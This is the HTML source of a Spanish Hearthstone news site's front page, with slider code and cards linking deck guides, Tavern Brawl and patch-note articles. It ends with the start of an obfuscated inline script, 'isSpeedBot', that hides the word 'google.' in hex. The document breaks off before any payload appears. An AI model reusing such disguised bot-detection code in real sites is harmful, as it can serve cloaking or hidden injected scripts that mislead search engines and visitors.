más: cuándo debes subir de nivel tu taberna","contentUrl":"https://fromthesource.link/wp-content/uploads/2022/03/featured-battlegrounds-heroes.jpg","url":"/explicacion-de-las-curvas-de-los-campos-de-batalla-estandar-jeeves-guerrero-y-mas-cuando-debes-subir-de-nivel-tu-taberna/"},{"@type":"ImageObject","name":"Guía de ubicaciones: todo lo que necesita saber sobre el nuevo tipo de tarjeta de Hearthstone","contentUrl":"https://fromthesource.link/wp-content/uploads/2022/07/featured-sanguine-depths.jpg","url":"/guia-de-ubicaciones-todo-lo-que-necesita/"}]}		  </script>
		</div>

	<style>
	/* Slider responsive */
.slider {
  position: relative;
  width: 100%;
  max-width: 700px;
  margin: 20px auto;
  overflow: hidden;
  border-radius: 12px;
}

/* Slides */
.slide {
  display: none;
}

.slide.active {
  display: block;
  animation: fadeIn 0.5s ease;
}

/* Imagen con título sobrepuesta */
.image-container {
  position: relative;
  width: 100%;
  height: 350px; /* altura fija para evitar saltos */
  overflow: hidden;
  border-radius: 10px;
}

.image-container img {
  width: 100%;
  height: 100%;
  object-fit: cover; /* evita "bailes", mantiene proporción */
  border-radius: 10px;
  display: block;
}

.image-container h2 {
  position: absolute;
  bottom: 10px;
  left: 10px;
  right: 10px;
  margin: 0;
  color: white;
  background: rgba(0,0,0,0.5);
  padding: 5px 10px;
  border-radius: 5px;
  font-weight: 400;
  font-family: sans-serif;
  font-size: 1.2rem;
}

/* Slide sin imagen */
.no-image {
  background: orange;
  width: 100%;
  height: 350px; /* misma altura que las imágenes */
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 10px;
  padding: 0 10px;
}

.no-image h2 {
  color: white;
  font-family: sans-serif;
  font-weight: 400;
  font-size: 1.2rem;
  text-align: center;
}

/* Botones */
button.prev, button.next {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  background: rgba(0,0,0,0.4);
  border: none;
  color: white;
  padding: 8px 12px;
  cursor: pointer;
  border-radius: 8px;
  font-size: 24px;
  z-index: 10;
}

button.prev { left: 10px; }
button.next { right: 10px; }

button:hover {
  background: rgba(0,0,0,0.7);
}

/* Animación fade */
@keyframes fadeIn {
  from {opacity: 0;}
  to {opacity: 1;}
}

/* Media queries responsive */
@media(max-width:768px){
  .slider { max-width: 95%; }
  .image-container h2, .no-image h2 { font-size: 1rem; padding: 4px 8px; }
}

@media(max-width:480px){
  button.prev, button.next { font-size: 20px; padding: 6px 10px; }
  .image-container { height: 250px; } /* más pequeño en móviles */
  .no-image { height: 250px; }
}
.container{
	    padding: 25px;
    max-width: 1200px;
    margin: auto;
}
iframe{
	width: 100%;
	aspect-ratio: 16 / 9;
	height: auto;
}
	</style>


	<script>
	const slides = document.querySelectorAll('.slide');
	let index = 0;

	function showSlide(i) {
	  if (!slides || slides.length === 0) return; // ← evita error si no hay slides
	  if (i < 0 || i >= slides.length) return;    // ← evita índices inválidos

	  slides.forEach(s => s.classList.remove('active'));
	  slides[i].classList.add('active');
	}


	// Botones
	document.querySelector('.next').onclick = () => {
	  index = (index + 1) % slides.length;
	  showSlide(index);
	};
	document.querySelector('.prev').onclick = () => {
	  index = (index - 1 + slides.length) % slides.length;
	  showSlide(index);
	};

	// Mostrar primer slide
	showSlide(index);

	// Optional: autoplay every 5s
	setInterval(() => {
	  index = (index + 1) % slides.length;
	  showSlide(index);
	}, 5000);
	</script>
</aside>

<main class="grid">


    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/tavern-brawl-top-2-ideas-de-mazos/">
											<img src="https://fromthesource.link/wp-content/uploads/2024/04/featured-patchesthepirate.jpg" alt="Tavern Brawl – Top 2 – ¡Ideas de mazos!" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/tavern-brawl-top-2-ideas-de-mazos/" itemprop="headline">Tavern Brawl – Top 2 – ¡Ideas de mazos!</a></h2>

                <p><small>

                    <time datetime="2025-11-03T11:00:00+08:00" itemprop="datePublished">

                        03/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">hs</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://playhs.es/tavern-brawl-top-2-ideas-de-mazos/">

                <meta itemprop="author" content="playhs.es">

                
                <meta itemprop="datePublished" content="03/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/guia-de-ubicaciones-todo-lo-que-necesita/">
											<img src="https://fromthesource.link/wp-content/uploads/2022/07/featured-sanguine-depths.jpg" alt="Guía de ubicaciones: todo lo que necesita saber sobre el nuevo tipo de tarjeta de Hearthstone" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/guia-de-ubicaciones-todo-lo-que-necesita/" itemprop="headline">Guía de ubicaciones: todo lo que necesita saber sobre el nuevo tipo de tarjeta de Hearthstone</a></h2>

                <p><small>

                    <time datetime="2025-11-03T11:00:00+08:00" itemprop="datePublished">

                        03/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">hs</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://playhs.es/guia-de-ubicaciones-todo-lo-que-necesita/">

                <meta itemprop="author" content="playhs.es">

                
                <meta itemprop="datePublished" content="03/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/regalos-para-jugadores-que-regresan-hast/">
											<img src="https://fromthesource.link/wp-content/uploads/2022/11/featured-standard-packs.jpg" alt="Regalos para jugadores que regresan: hasta 150 sobres para que los jugadores vuelvan a Hearthstone" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/regalos-para-jugadores-que-regresan-hast/" itemprop="headline">Regalos para jugadores que regresan: hasta 150 sobres para que los jugadores vuelvan a Hearthstone</a></h2>

                <p><small>

                    <time datetime="2025-11-02T11:00:00+08:00" itemprop="datePublished">

                        02/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">hs</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://playhs.es/regalos-para-jugadores-que-regresan-hast/">

                <meta itemprop="author" content="playhs.es">

                
                <meta itemprop="datePublished" content="02/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/pelea-de-taberna-una-receta-espectacular/">
											<img src="https://fromthesource.link/wp-content/uploads/2024/03/featured-splendiferous-whizbang.jpg" alt="Pelea de taberna: ¡una receta espectacular!" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/pelea-de-taberna-una-receta-espectacular/" itemprop="headline">Pelea de taberna: ¡una receta espectacular!</a></h2>

                <p><small>

                    <time datetime="2025-11-02T11:00:00+08:00" itemprop="datePublished">

                        02/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">hs</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://playhs.es/pelea-de-taberna-una-receta-espectacular/">

                <meta itemprop="author" content="playhs.es">

                
                <meta itemprop="datePublished" content="02/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/pelea-de-taberna-magia-de-sangre/">
											<img src="https://fromthesource.link/wp-content/uploads/2024/04/featured-stealer-of-souls.jpg" alt="Pelea de taberna – Magia de sangre" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/pelea-de-taberna-magia-de-sangre/" itemprop="headline">Pelea de taberna – Magia de sangre</a></h2>

                <p><small>

                    <time datetime="2025-11-02T11:00:00+08:00" itemprop="datePublished">

                        02/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">hs</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://playhs.es/pelea-de-taberna-magia-de-sangre/">

                <meta itemprop="author" content="playhs.es">

                
                <meta itemprop="datePublished" content="02/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/pelea-de-taberna-la-singularidad-del-vac/">
											<img src="https://fromthesource.link/wp-content/uploads/2023/08/featured-voidcaller.jpg" alt="Pelea de taberna – La singularidad del vacío" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/pelea-de-taberna-la-singularidad-del-vac/" itemprop="headline">Pelea de taberna – La singularidad del vacío</a></h2>

                <p><small>

                    <time datetime="2025-11-02T11:00:00+08:00" itemprop="datePublished">

                        02/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">hs</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://playhs.es/pelea-de-taberna-la-singularidad-del-vac/">

                <meta itemprop="author" content="playhs.es">

                
                <meta itemprop="datePublished" content="02/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/pelea-de-taberna-la-gran-fusion/">
											<img src="https://fromthesource.link/wp-content/uploads/2023/03/featured-nightmare-amalgam.jpg" alt="Pelea de taberna: ¡la gran fusión!" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/pelea-de-taberna-la-gran-fusion/" itemprop="headline">Pelea de taberna: ¡la gran fusión!</a></h2>

                <p><small>

                    <time datetime="2025-11-02T11:00:00+08:00" itemprop="datePublished">

                        02/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">hs</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://playhs.es/pelea-de-taberna-la-gran-fusion/">

                <meta itemprop="author" content="playhs.es">

                
                <meta itemprop="datePublished" content="02/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/mazos-nuevos-y-recurrentes-gratuitos-par/">
											<img src="https://fromthesource.link/wp-content/uploads/2024/03/featured-hearthstone.jpg" alt="Mazos nuevos y recurrentes gratuitos para Whizbang’s Workshop, 6 mazos en préstamo para elegir" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/mazos-nuevos-y-recurrentes-gratuitos-par/" itemprop="headline">Mazos nuevos y recurrentes gratuitos para Whizbang’s Workshop, 6 mazos en préstamo para elegir</a></h2>

                <p><small>

                    <time datetime="2025-11-02T11:00:00+08:00" itemprop="datePublished">

                        02/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">hs</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://playhs.es/mazos-nuevos-y-recurrentes-gratuitos-par/">

                <meta itemprop="author" content="playhs.es">

                
                <meta itemprop="datePublished" content="02/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/explicacion-de-las-curvas-de-los-campos-de-batalla-estandar-jeeves-guerrero-y-mas-cuando-debes-subir-de-nivel-tu-taberna/">
											<img src="https://fromthesource.link/wp-content/uploads/2022/03/featured-battlegrounds-heroes.jpg" alt="Explicación de las curvas de los campos de batalla: estándar, Jeeves, guerrero y más: cuándo debes subir de nivel tu taberna" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/explicacion-de-las-curvas-de-los-campos-de-batalla-estandar-jeeves-guerrero-y-mas-cuando-debes-subir-de-nivel-tu-taberna/" itemprop="headline">Explicación de las curvas de los campos de batalla: estándar, Jeeves, guerrero y más: cuándo debes subir de nivel tu taberna</a></h2>

                <p><small>

                    <time datetime="2025-11-02T11:00:00+08:00" itemprop="datePublished">

                        02/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">hs</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://playhs.es/explicacion-de-las-curvas-de-los-campos-de-batalla-estandar-jeeves-guerrero-y-mas-cuando-debes-subir-de-nivel-tu-taberna/">

                <meta itemprop="author" content="playhs.es">

                
                <meta itemprop="datePublished" content="02/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/los-mejores-mazos-para-cada-clase-y-anal/">
											<img src="https://fromthesource.link/wp-content/uploads/2023/08/featured-aggramar-the-avenger.jpg" alt="Los mejores mazos para cada clase y análisis del meta inicial de TITANS de Hearthstone" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/los-mejores-mazos-para-cada-clase-y-anal/" itemprop="headline">Los mejores mazos para cada clase y análisis del meta inicial de TITANS de Hearthstone</a></h2>

                <p><small>

                    <time datetime="2025-10-31T10:00:00+08:00" itemprop="datePublished">

                        31/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">hs</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://playhs.es/los-mejores-mazos-para-cada-clase-y-anal/">

                <meta itemprop="author" content="playhs.es">

                
                <meta itemprop="datePublished" content="31/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/detalles-de-actualizacion-de-la-pista-de-recompensas-de-across-the-timeways/">
											<img src="https://fromthesource.link/wp-content/uploads/2025/10/featured-across-the-timeways-rewards-track.jpg" alt="Detalles de actualización de la pista de recompensas de Across the Timeways" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/detalles-de-actualizacion-de-la-pista-de-recompensas-de-across-the-timeways/" itemprop="headline">Detalles de actualización de la pista de recompensas de Across the Timeways</a></h2>

                <p><small>

                    <time datetime="2025-10-29T10:00:00+08:00" itemprop="datePublished">

                        29/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">hs</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://playhs.es/detalles-de-actualizacion-de-la-pista-de-recompensas-de-across-the-timeways/">

                <meta itemprop="author" content="playhs.es">

                
                <meta itemprop="datePublished" content="29/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/tavern-brawl-across-the-timeways-pre-lanzamiento-brawl-6-mazos-ganadores/">
											<img src="https://fromthesource.link/wp-content/uploads/2024/10/featured-pre-release-brawl.jpg" alt="Tavern Brawl – Across the Timeways Pre-Lanzamiento Brawl – ¡6 mazos ganadores!" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/tavern-brawl-across-the-timeways-pre-lanzamiento-brawl-6-mazos-ganadores/" itemprop="headline">Tavern Brawl – Across the Timeways Pre-Lanzamiento Brawl – ¡6 mazos ganadores!</a></h2>

                <p><small>

                    <time datetime="2025-10-28T10:00:00+08:00" itemprop="datePublished">

                        28/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">hs</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://playhs.es/tavern-brawl-across-the-timeways-pre-lanzamiento-brawl-6-mazos-ganadores/">

                <meta itemprop="author" content="playhs.es">

                
                <meta itemprop="datePublished" content="28/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/across-the-timeways-devolvera-la-diversion-a-hearthstoneja/">
											<img src="https://fromthesource.link/wp-content/uploads/2025/10/featured-timethief-rafaam.jpg" alt="¿Across the Timeways devolverá la diversión a Hearthstone?" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/across-the-timeways-devolvera-la-diversion-a-hearthstoneja/" itemprop="headline">¿Across the Timeways devolverá la diversión a Hearthstone?</a></h2>

                <p><small>

                    <time datetime="2025-10-25T10:00:00+08:00" itemprop="datePublished">

                        25/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">hs</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://playhs.es/across-the-timeways-devolvera-la-diversion-a-hearthstoneja/">

                <meta itemprop="author" content="playhs.es">

                
                <meta itemprop="datePublished" content="25/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/pelea-de-taberna-el-carrusel-embrujado/">
											<img src="https://fromthesource.link/wp-content/uploads/2025/10/featured-dreadsteed.jpg" alt="Pelea de taberna – El carrusel embrujado" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/pelea-de-taberna-el-carrusel-embrujado/" itemprop="headline">Pelea de taberna – El carrusel embrujado</a></h2>

                <p><small>

                    <time datetime="2025-10-22T10:00:00+08:00" itemprop="datePublished">

                        22/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">hs</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://playhs.es/pelea-de-taberna-el-carrusel-embrujado/">

                <meta itemprop="author" content="playhs.es">

                
                <meta itemprop="datePublished" content="22/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/al-traves-de-the-timeways-es-la-proxima-expansion-de-hearthstone-trailer-cinematografico-lanzad/">
											<img src="https://fromthesource.link/wp-content/uploads/2025/10/featured-across-the-timeways-cinematic-trailer.jpg" alt="¡”Al través de The Timeways” es la próxima expansión de Hearthstone! Trailer cinematográfico lanzado" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/al-traves-de-the-timeways-es-la-proxima-expansion-de-hearthstone-trailer-cinematografico-lanzad/" itemprop="headline">¡”Al través de The Timeways” es la próxima expansión de Hearthstone! Trailer cinematográfico lanzado</a></h2>

                <p><small>

                    <time datetime="2025-10-01T10:00:00+08:00" itemprop="datePublished">

                        01/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">hs</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://playhs.es/al-traves-de-the-timeways-es-la-proxima-expansion-de-hearthstone-trailer-cinematografico-lanzad/">

                <meta itemprop="author" content="playhs.es">

                
                <meta itemprop="datePublished" content="01/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/guia-de-timeways-nueva-expansion-de-hearthstone-revelacion-de-la-tarjeta-fecha-de-lanzamiento-n/">
											<img src="https://fromthesource.link/wp-content/uploads/2025/09/featured-across-the-timeways-wide.jpg" alt="Guía de Timeways – Nueva expansión de Hearthstone: revelación de la tarjeta, fecha de lanzamiento, nueva mecánica y más!" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/guia-de-timeways-nueva-expansion-de-hearthstone-revelacion-de-la-tarjeta-fecha-de-lanzamiento-n/" itemprop="headline">Guía de Timeways – Nueva expansión de Hearthstone: revelación de la tarjeta, fecha de lanzamiento, nueva mecánica y más!</a></h2>

                <p><small>

                    <time datetime="2025-09-30T09:00:00+08:00" itemprop="datePublished">

                        30/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">hs</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://playhs.es/guia-de-timeways-nueva-expansion-de-hearthstone-revelacion-de-la-tarjeta-fecha-de-lanzamiento-n/">

                <meta itemprop="author" content="playhs.es">

                
                <meta itemprop="datePublished" content="30/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/hearthstone-33-6-notas-del-parche-en-los-tiempos-de-tiempo-battlegrounds-de-actualizacion-de-mi/">
											<img src="https://fromthesource.link/wp-content/uploads/2025/09/featured-33-6-patch-notes.jpg" alt="Hearthstone 33.6 Notas del parche: en los tiempos de tiempo, Battlegrounds de actualización de mitad de temporada, nuevo evento en el juego, mazo gratuito listo para la escalera y más." loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/hearthstone-33-6-notas-del-parche-en-los-tiempos-de-tiempo-battlegrounds-de-actualizacion-de-mi/" itemprop="headline">Hearthstone 33.6 Notas del parche: en los tiempos de tiempo, Battlegrounds de actualización de mitad de temporada, nuevo evento en el juego, mazo gratuito listo para la escalera y más.</a></h2>

                <p><small>

                    <time datetime="2025-09-29T09:00:00+08:00" itemprop="datePublished">

                        29/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">hs</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://playhs.es/hearthstone-33-6-notas-del-parche-en-los-tiempos-de-tiempo-battlegrounds-de-actualizacion-de-mi/">

                <meta itemprop="author" content="playhs.es">

                
                <meta itemprop="datePublished" content="29/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/las-muchas-cascaras-del-huevo-de-khelos-cubiertas-para-estandar-y-salvaje/">
											<img src="https://fromthesource.link/wp-content/uploads/2025/08/featured-day-of-rebirth.jpg" alt="Las muchas cáscaras del huevo de khelos – cubiertas para estándar y salvaje" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/las-muchas-cascaras-del-huevo-de-khelos-cubiertas-para-estandar-y-salvaje/" itemprop="headline">Las muchas cáscaras del huevo de khelos – cubiertas para estándar y salvaje</a></h2>

                <p><small>

                    <time datetime="2025-09-26T09:00:00+08:00" itemprop="datePublished">

                        26/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">hs</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://playhs.es/las-muchas-cascaras-del-huevo-de-khelos-cubiertas-para-estandar-y-salvaje/">

                <meta itemprop="author" content="playhs.es">

                
                <meta itemprop="datePublished" content="26/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/video-tavern-brawl-reflexion-de-sombra/">
											<img src="https://fromthesource.link/wp-content/uploads/2025/09/featured-valeerathehollow.jpg" alt="Video Tavern Brawl – Reflexión de sombra" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/video-tavern-brawl-reflexion-de-sombra/" itemprop="headline">Video Tavern Brawl – Reflexión de sombra</a></h2>

                <p><small>

                    <time datetime="2025-09-25T09:00:00+08:00" itemprop="datePublished">

                        25/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">hs</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://playhs.es/video-tavern-brawl-reflexion-de-sombra/">

                <meta itemprop="author" content="playhs.es">

                
                <meta itemprop="datePublished" content="25/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/video-tavern-brawl-un-turno-temporus/">
											<img src="https://fromthesource.link/wp-content/uploads/2024/08/featured-temporus.jpg" alt="Video Tavern Brawl – un turno temporus" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/video-tavern-brawl-un-turno-temporus/" itemprop="headline">Video Tavern Brawl – un turno temporus</a></h2>

                <p><small>

                    <time datetime="2025-09-18T09:00:00+08:00" itemprop="datePublished">

                        18/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">hs</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://playhs.es/video-tavern-brawl-un-turno-temporus/">

                <meta itemprop="author" content="playhs.es">

                
                <meta itemprop="datePublished" content="18/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/actualizacion-de-la-tienda-nuevas-mascaras-de-heroes-video/">
											<img src="https://fromthesource.link/wp-content/uploads/2025/09/featured-magni-reforged-warrior-skin.jpg" alt="Actualización de la tienda: nuevas máscaras de héroes Video" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/actualizacion-de-la-tienda-nuevas-mascaras-de-heroes-video/" itemprop="headline">Actualización de la tienda: nuevas máscaras de héroes Video</a></h2>

                <p><small>

                    <time datetime="2025-09-16T09:00:00+08:00" itemprop="datePublished">

                        16/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">hs</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://playhs.es/actualizacion-de-la-tienda-nuevas-mascaras-de-heroes-video/">

                <meta itemprop="author" content="playhs.es">

                
                <meta itemprop="datePublished" content="16/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/top-standard-wild-legend-decks-the-lost-city-of-ungoro-semana-10-septiembre-de-2025-video/">
											<img src="https://fromthesource.link/wp-content/uploads/2025/09/featured-mirrex-the-crystalline.jpg" alt="Top Standard &amp; Wild Legend Decks – The Lost City of Un’goro (Semana 10) – Septiembre de 2025 Video" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/top-standard-wild-legend-decks-the-lost-city-of-ungoro-semana-10-septiembre-de-2025-video/" itemprop="headline">Top Standard &amp; Wild Legend Decks – The Lost City of Un’goro (Semana 10) – Septiembre de 2025 Video</a></h2>

                <p><small>

                    <time datetime="2025-09-14T09:00:00+08:00" itemprop="datePublished">

                        14/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">hs</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://playhs.es/top-standard-wild-legend-decks-the-lost-city-of-ungoro-semana-10-septiembre-de-2025-video/">

                <meta itemprop="author" content="playhs.es">

                
                <meta itemprop="datePublished" content="14/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/video-tavern-brawl-henchmania-hearthstone-top-decks/">
											<img src="https://fromthesource.link/wp-content/uploads/2025/09/featured-rise-of-shadows-01.jpg" alt="Video Tavern Brawl – Henchmania – Hearthstone Top Decks" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/video-tavern-brawl-henchmania-hearthstone-top-decks/" itemprop="headline">Video Tavern Brawl – Henchmania – Hearthstone Top Decks</a></h2>

                <p><small>

                    <time datetime="2025-09-12T09:00:00+08:00" itemprop="datePublished">

                        12/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">hs</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://playhs.es/video-tavern-brawl-henchmania-hearthstone-top-decks/">

                <meta itemprop="author" content="playhs.es">

                
                <meta itemprop="datePublished" content="12/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/video-live-ahora-hearthstone-33-4-notas-del-parche-dia-del-rebirth-mini-set-arena-y-actualizaci/">
											<img src="https://fromthesource.link/wp-content/uploads/2025/09/featured-33-4-patch-notes.jpg" alt="Video (Live ahora) Hearthstone 33.4 Notas del parche-Día del Rebirth Mini-Set, Arena y actualizaciones de campo de batalla, nuevos eventos en el juego y más." loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/video-live-ahora-hearthstone-33-4-notas-del-parche-dia-del-rebirth-mini-set-arena-y-actualizaci/" itemprop="headline">Video (Live ahora) Hearthstone 33.4 Notas del parche-Día del Rebirth Mini-Set, Arena y actualizaciones de campo de batalla, nuevos eventos en el juego y más.</a></h2>

                <p><small>

                    <time datetime="2025-09-12T09:00:00+08:00" itemprop="datePublished">

                        12/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">hs</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://playhs.es/video-live-ahora-hearthstone-33-4-notas-del-parche-dia-del-rebirth-mini-set-arena-y-actualizaci/">

                <meta itemprop="author" content="playhs.es">

                
                <meta itemprop="datePublished" content="12/09/2025">

                
            </div>

        </article>

    
</main>




<div class="pagination">

    


    
            <strong aria-current="page">1</strong>

        
            <a href="/page/2">2</a>

        
            <a href="/page/3">3</a>

        


    
        <a href="/page/2" rel="next">Siguiente &rsaquo;</a>

        <a href="/page/9" rel="last">Última &raquo;</a>

    
</div>



<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>playhs.es</h3>

        <p style="margin: 10px 0; color: #ccc;">playhs.es</p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
        </div>
		<footer>
        <div style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">

            <p>&copy; 2025 playhs.es. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#55373a213c3f3a3b393c3b30153238343c397b363a38" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>
		</footer>

    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

